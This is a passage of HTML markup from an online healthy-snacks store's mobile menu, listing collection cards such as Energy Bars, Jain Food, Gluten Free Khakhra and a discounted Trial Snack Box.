        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Smart Snacking
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-smart-snacking" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Smart Snacking
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Products
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-products" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Products
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Gluten Free
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-gluten-free" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Gluten Free
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        B2B
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-b2b" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
